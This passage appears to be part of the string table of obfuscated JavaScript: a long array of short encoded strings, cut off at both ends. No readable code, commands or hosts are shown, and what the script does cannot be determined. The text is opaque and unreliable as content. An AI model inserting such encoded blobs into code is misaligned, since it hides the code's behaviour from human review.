','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW